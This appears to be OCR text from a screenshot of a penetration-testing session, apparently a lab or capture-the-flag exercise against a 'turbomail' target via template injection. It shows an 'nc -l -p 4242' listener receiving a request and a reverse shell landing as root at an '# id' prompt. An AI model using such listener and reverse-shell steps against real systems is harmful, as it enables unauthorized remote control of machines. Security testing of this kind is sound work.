 1 2 3 4
46% 25% 7% 192.168.1.69 17:59
exploit.py - turbomail (Workspace) - Code - OSS
infra.png - 2/2 - 1766x999 - 99%
./run_rrs.sh
bitk@rataxes: ~/exploit/ssti
17:45:53 ~/exploit/ssti $ ll
total 4
-rw-r--r-- 1 bitk bitk    0 Jan 20 17:43 exploit.py
drwxr-xr-x 2 bitk bitk 4096 Jan 20 17:45 payloads/
17:45:54 ~/exploit/ssti $ ./exploit.py
zsh: permission denied: ./exploit.py
17:46:21 ~/exploit/ssti $ python ./exploit.py [126]
None
17:51:11 ~/exploit/ssti $ python exploit.py
None
17:51:29 ~/exploit/ssti $ python exploit.py
None
17:59:34 ~/exploit/ssti $
./run_rrs.sh
17:51:14 ~/exploit $ nc -l -p 4242
GET /vault HTTP/1.1
Host: rataxes:4242
User-Agent: python-requests/2.25.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
2^C
17:52:13 ~/exploit $ ./run_rrs.sh [130]
Listening on 0.0.0.0 4242
Connection received on 192.168.16.2 51130
b
ash: cannot set terminal process group (44): Inappropriate ioctl fo
r device
bash: no job control in this shell
Script started, file is /
dev/null
# id